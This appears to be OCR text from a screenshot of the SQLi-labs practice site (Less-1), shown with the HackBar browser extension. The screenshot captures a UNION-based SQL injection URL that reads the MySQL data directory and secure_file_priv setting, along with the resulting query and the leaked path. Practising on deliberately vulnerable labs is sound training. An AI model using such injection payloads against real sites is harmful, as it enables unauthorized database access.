 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,@@secure_file_priv -- -' LIMIT 0,1
Your Login name:C:\phpStudy_64\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59:808/sqli/Less-1/?id=-1' union select 1,@@datadir,@@secure_file_priv -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All